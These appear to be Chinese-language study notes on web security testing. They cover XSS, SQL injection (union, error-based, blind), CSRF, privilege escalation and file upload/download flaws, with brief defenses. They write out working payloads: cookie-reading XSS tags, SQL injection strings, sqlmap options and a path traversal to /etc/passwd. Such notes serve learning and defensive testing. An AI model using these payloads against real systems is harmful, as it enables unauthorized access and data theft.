 WEB安全测试
XSS跨站脚本攻击
概念：恶意插入HTML代码，其他用户浏览时候，会执行代码达到攻击用户的目的
反射型XSS攻击
概念：使用户去访问一个包含恶意代码的 URL，当受害者点击这些专门设计的链接的时候，恶意代码会直接在受害者主机上的浏览器执行
<script>alert("abc")</script>
<script>alert(document.cookie)</script>
存储型XSS攻击
概念：将XSS代码提交存储在服务器端
一般出现在网站留言、评论、博客日志等交互处
DOM型XSS攻击
概念：理解为一个访问HTML的标准编程接口
举例：获取cookie、钓鱼、键盘记录
防御：XSS Filter
SQL注入
概念： 没有对输入边界进行安全考虑，导致可以通过合法输入点提交欺骗数据库的语句，导致信息泄露
数字型 userid= $id
猜想select 字段1,字段2 from 表 where id =1 (后面加or 1=1)
字符型 userid= '$id'
猜想select 字段1,字段2 from 表 where name ='Lucy' (后面加or 1=1#'，注释后面语句)
搜索型 text LIKE '%{$_GET['search']}%' "
猜想xxxx%' or 1=1#
union注入
xxx' order by 2#' 尝试有多少列，超过报错
xxx' union select version(),4# 如果2列
information_schema注入
tables
columns
基于函数报错的注入
updatexml() :函数是MYSQL对XML文档数据进行查询和修改的XPATH函数
floor(): MYSQL中用来取整的函数。
extractvalue():函数也是MYSQL对XML文档数据进行查询的XPATH函数
xxx' and updatexml(1,concat(0x7e,version()),0)#
报错输出：XPATH syntax error: '~5.6.21'
盲注
在有些情况下，后台使用了错误消息屏蔽方法（比如@）屏蔽了报错 此时无法在根据报错信息来进行注入的判断
based boolean
0.没有报错信息
1.不管是正确的输入，还是错误的输入，都只显示两种情况 (我们可以认为是0或者1)
xxx' and ascii(substr(datebase(),1,1))=112# 逐字猜测
2.在正确的输入下，输入and 1=1/and 1=2发现可以判断
based time
xxx' and sleep(5)#
xxx' and if ((substr(database(),1,1))='a',sleep(5),null# 等于a就会暂停5s
工具：sqlmap
--help // 显示帮助信息
-v  x // x=0~6  ,不同的级别显示不同程度的过程信息，数值越大，越详细
--dbs //列出所有数据库
--users //显示当前登录的用户，root'@'localhost'
--purge-output  //清除之前的缓存日志
--password //对跑出来的密码进行枚举
暴力破解
防御：后端验证码，过期
普通用户可以进行管理员的操作权限
CSRF跨站请求伪造
概念：攻击者盗用了你的身份，以你的名义发送恶意请求，对服务器来说这个请求是完全合法的，但是却完成了攻击者所期望的一个操作
方式：登录受信任站点 A，并在本地生成cookie；
在不登出站点A（清除站点A的cookie）的情况下，访问恶意站点B
防御：尽量使用POST，限制GET；将cookie设置为HttpOnly；增加token；通过Referer识别
越权漏洞
概念：检查授权时存在纰漏，使得攻击者在获得低权限用户账户后，利用一些方式绕过权限检查，访问或者操作其他用户或者更高权限
水平越权：相同的权限等级，用户A能访问到用户B的数据
垂直越权：权限提升攻击
防御：前后端双重验证机制；权限校验
文件上传下载
上传
修改前端校验
上传带命令的文件
下载
链接修改filename=../../../../../etc/passwd